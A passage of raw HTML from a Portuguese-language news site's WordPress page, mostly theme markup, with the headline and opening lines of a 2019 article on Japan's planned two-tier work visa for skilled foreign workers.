var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/11543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2019/01/10/os-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=11543' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F10%2Fos-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F10%2Fos-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11543 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Os novos vistos de trabalho para estrangeiros previstos para abril de 2019</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2019/01/11092002543.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img fetchpriority="high" width="750" height="500" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Os novos vistos de trabalho para estrangeiros previstos para abril de 2019" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2019/01/11092002543.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2019/01/11092002543.jpg 2150w, https://vejaonline.jp/wp-content/uploads/2019/01/11092002543-600x400.jpg 600w, https://vejaonline.jp/wp-content/uploads/2019/01/11092002543-300x200.jpg 300w, https://vejaonline.jp/wp-content/uploads/2019/01/11092002543-768x512.jpg 768w, https://vejaonline.jp/wp-content/uploads/2019/01/11092002543-1024x683.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F10%2Fos-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Os%20novos%20vistos%20de%20trabalho%20para%20estrangeiros%20previstos%20para%20abril%20de%202019&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F10%2Fos-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Os%20novos%20vistos%20de%20trabalho%20para%20estrangeiros%20previstos%20para%20abril%20de%202019%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F10%2Fos-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F10%2Fos-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019%2F&title=Os%20novos%20vistos%20de%20trabalho%20para%20estrangeiros%20previstos%20para%20abril%20de%202019" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>Estatuto de visto de dois níveis previsto para o próximo mês de abril para aliviar a escassez de mão-de-obra</p>
<p>Os trabalhadores qualificados que vêm para o Japão serão elegíveis para um novo tipo de visto que pode ser renovado indefinidamente – e, portanto, confere essencialmente a residência permanente – à medida que a nação corre para aliviar a escassez crônica de mão de obra.</p>
